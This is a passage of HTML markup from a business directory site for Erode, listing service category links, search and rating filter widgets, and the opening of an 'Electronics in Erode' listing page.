									<a href="https://erodeads.com/Erode/Skin-care-clinic" title="Skin care clinic in Erode">Skin care clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Working-womens-hostel" title="Working womens hostel in Erode">Working womens hostel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Girls-hostel" title="Girls hostel in Erode">Girls hostel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/boys-hostel" title="boys hostel in Erode">boys hostel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hostel" title="Hostel in Erode">Hostel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mobile-phone-repair-shop" title="Mobile phone repair shop in Erode">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Eye-care-center" title="Eye care center in Erode">Eye care center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sewing-and-Embroidery" title="Sewing and Embroidery in Erode">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Banner-store" title="Banner store in Erode">Banner store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Oil-Wholesaler" title="Oil Wholesaler in Erode">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Egg-supplier" title="Egg supplier in Erode">Egg supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bridge" title="Bridge in Erode">Bridge</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tire-shop" title="Tire shop in Erode">Tire shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Battery" title="Battery in Erode">Battery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tractor" title="Tractor in Erode">Tractor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bag" title="Bag in Erode">Bag</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cleaning-services" title="Cleaning services in Erode">Cleaning services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Typewriting-Institute" title="Typewriting Institute in Erode">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Historical-place" title="Historical place in Erode">Historical place</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Polytechnic-College" title="Polytechnic College in Erode">Polytechnic College</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Television-Station" title="Television Station in Erode">Television Station</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cable-Company" title="Cable Company in Erode">Cable Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tattoo-shop" title="Tattoo shop in Erode">Tattoo shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Auditorium" title="Auditorium in Erode">Auditorium</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Educational-Consultant" title="Educational Consultant in Erode">Educational Consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Event-Organisers" title="Event Organisers in Erode">Event Organisers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Erode">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Post-Office" title="Post Office in Erode">Post Office</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Back-office" title="Back office in Erode">Back office</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Vehicles-and-Parts" title="Vehicles and Parts in Erode">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Religious-and-Ceremonial" title="Religious and Ceremonial in Erode">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Office-Supplies" title="Office Supplies in Erode">Office Supplies</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mature" title="Mature in Erode">Mature</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-and-Garden" title="Home and Garden in Erode">Home and Garden</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Erode">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Help-Service-Agency" title="Home Help Service Agency in Erode">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Religious-goods-store" title="Religious goods store in Erode">Religious goods store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Fertility-clinic" title="Fertility clinic in Erode">Fertility clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Association-or-organization" title="Association or organization in Erode">Association or organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electrical-supply-store" title="Electrical supply store in Erode">Electrical supply store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Paint-store" title="Paint store in Erode">Paint store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Juice-shop" title="Juice shop in Erode">Juice shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Make-Up-Artist" title="Make Up Artist in Erode">Make Up Artist</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Commercial-Printer" title="Commercial Printer in Erode">Commercial Printer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Student-housing-center" title="Student housing center in Erode">Student housing center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Student-dormitory" title="Student dormitory in Erode">Student dormitory</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Erode">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ayurvedic-clinic" title="Ayurvedic clinic in Erode">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Business-Networking-Company" title="Business Networking Company in Erode">Business Networking Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agricultural-Seed-Store" title="Agricultural Seed Store in Erode">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Erode">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Erode">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agricultural-service-supply-agency" title="Agricultural service supply agency in Erode">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Siddha" title="Siddha in Erode">Siddha</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/CBSE-School" title="CBSE School in Erode">CBSE School</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Appliances" title="Home Appliances in Erode">Home Appliances</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/nutraceuticals" title="nutraceuticals in Erode">nutraceuticals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Embroidery-Work" title="Embroidery Work in Erode">Embroidery Work</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Building-Demolition-Works" title="Building Demolition Works in Erode">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dance-school" title="Dance school in Erode">Dance school</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Summer-Camp" title="Summer Camp in Erode">Summer Camp</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Learning-center" title="Learning center in Erode">Learning center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Awards" title="Awards in Erode">Awards</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bharathanatyam" title="Bharathanatyam in Erode">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-decors" title="Home decors in Erode">Home decors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Rudraksha" title="Rudraksha in Erode">Rudraksha</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/AC-Service" title="AC Service in Erode">AC Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Body-Massage-Centers" title="Body Massage Centers in Erode">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-Spa" title="Beauty Spa in Erode">Beauty Spa</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Hire" title="Car Hire in Erode">Car Hire</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Laptop-Repair-&-Services" title="Laptop Repair & Services in Erode">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Repair-&-Services" title="Car Repair & Services in Erode">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dentists" title="Dentists in Erode">Dentists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electricians" title="Electricians in Erode">Electricians</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Fabricators" title="Fabricators in Erode">Fabricators</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Furniture-Repair-Services" title="Furniture Repair Services in Erode">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/House-keeping-Services" title="House keeping Services in Erode">House keeping Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hobbies" title="Hobbies in Erode">Hobbies</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Internet-Website-Designers" title="Internet Website Designers in Erode">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Jewellery-Showrooms" title="Jewellery Showrooms in Erode">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Lawyers" title="Lawyers in Erode">Lawyers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Photographers" title="Photographers in Erode">Photographers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Nursing-Services" title="Nursing Services in Erode">Nursing Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Printing-&-Publishing-Services" title="Printing & Publishing Services in Erode">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Placement-Services" title="Placement Services in Erode">Placement Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Painting-Contractors" title="Painting Contractors in Erode">Painting Contractors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Packers-&-Movers" title="Packers & Movers in Erode">Packers & Movers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Scrap-Dealers" title="Scrap Dealers in Erode">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Scrap-Buyers" title="Scrap Buyers in Erode">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Registration-Consultants" title="Registration Consultants in Erode">Registration Consultants</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Security-System" title="Security System in Erode">Security System</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coaching" title="Coaching in Erode">Coaching</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Vocational-training" title="Vocational training in Erode">Vocational training</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Window-cleaning-service" title="Window cleaning service in Erode">Window cleaning service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Window-cleaning-service" title="Window cleaning service in Erode">Window cleaning service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/3D-printing-service" title="3D printing service in Erode">3D printing service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/3D-printing-service" title="3D printing service in Erode">3D printing service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Aadhaar-center" title="Aadhaar center in Erode">Aadhaar center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Aadhaar-center" title="Aadhaar center in Erode">Aadhaar center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cinema-Halls" title="Cinema Halls in Erode">Cinema Halls</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-Spas" title="Beauty Spas in Erode">Beauty Spas</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dermatologists" title="Dermatologists in Erode">Dermatologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Malls" title="Malls in Erode">Malls</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gyms" title="Gyms in Erode">Gyms</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Estate-Agents" title="Estate Agents in Erode">Estate Agents</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/ENT-Doctors" title="ENT Doctors in Erode">ENT Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Book-Shops" title="Book Shops in Erode">Book Shops</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bike-on-Rent" title="Bike on Rent in Erode">Bike on Rent</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sexologist-Doctors" title="Sexologist Doctors in Erode">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Neurologists" title="Neurologists in Erode">Neurologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Erode">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Erode">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/General-Physician-Doctors" title="General Physician Doctors in Erode">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Orthopaedic-Doctors" title="Orthopaedic Doctors in Erode">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Motor-Training-Schools" title="Motor Training Schools in Erode">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gastroenterologists" title="Gastroenterologists in Erode">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pathology-Labs" title="Pathology Labs in Erode">Pathology Labs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Taxi-Services" title="Taxi Services in Erode">Taxi Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cake-Shops" title="Cake Shops in Erode">Cake Shops</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/AC-Repair-&-Services" title="AC Repair & Services in Erode">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Erode">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dmart" title="Dmart in Erode">Dmart</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Psychiatrists" title="Psychiatrists in Erode">Psychiatrists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dharamshalas" title="Dharamshalas in Erode">Dharamshalas</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Urologist-Doctors" title="Urologist Doctors in Erode">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bicycle-Dealers" title="Bicycle Dealers in Erode">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Paediatricians" title="Paediatricians in Erode">Paediatricians</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sonography-Centres" title="Sonography Centres in Erode">Sonography Centres</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Yoga-Classes" title="Yoga Classes in Erode">Yoga Classes</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electrical-Shops" title="Electrical Shops in Erode">Electrical Shops</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Homeopathic-Doctors" title="Homeopathic Doctors in Erode">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Physiotherapists" title="Physiotherapists in Erode">Physiotherapists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Photo-Studios" title="Photo Studios in Erode">Photo Studios</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Music-Classes" title="Music Classes in Erode">Music Classes</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports-Goods-Dealers" title="Sports Goods Dealers in Erode">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Shoe-Dealers" title="Shoe Dealers in Erode">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hair-Stylists" title="Hair Stylists in Erode">Hair Stylists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ophthalmologists" title="Ophthalmologists in Erode">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ayurvedic-Doctors" title="Ayurvedic Doctors in Erode">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Eye-Clinics" title="Eye Clinics in Erode">Eye Clinics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cooks-On-Hire" title="Cooks On Hire in Erode">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Nephrologists" title="Nephrologists in Erode">Nephrologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Drug-De-Addiction-Center" title="Drug De Addiction Center in Erode">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/ATM" title="ATM in Erode">ATM</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/5-Star-Hotels" title="5 Star Hotels in Erode">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Resorts" title="Resorts in Erode">Resorts</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coaching-&-Tuitions" title="Coaching & Tuitions in Erode">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Business-Services" title="Business Services in Erode">Business Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Construction-&-Renovation" title="Home Construction & Renovation in Erode">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Erode">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Personal-Finance-Services" title="Personal Finance Services in Erode">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Parties" title="Parties in Erode">Parties</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Erode">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Erode">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Erode">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/NGO" title="NGO in Erode">NGO</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Architecture" title="Architecture in Erode">Architecture</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coaching-Institute" title="Coaching Institute in Erode">Coaching Institute</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Festivals" title="Festivals in Erode">Festivals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Old-Age-Home" title="Old Age Home in Erode">Old Age Home</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports" title="Sports in Erode">Sports</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Online-Marketing" title="Online Marketing in Erode">Online Marketing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Digital-Marketing" title="Digital Marketing in Erode">Digital Marketing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Political-Party-Office" title="Political Party Office in Erode">Political Party Office</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://erodeads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Electronics in Erode</h1>
					<ol class="breadcrumb">
						<li><a href="https://erodeads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Electronics's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://erodeads.com" title="Erode Ads" target="_blank">
											<img src="https://erodeads.com/assets/advertise/s1.png " class="img-responsive center" alt="Erode Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
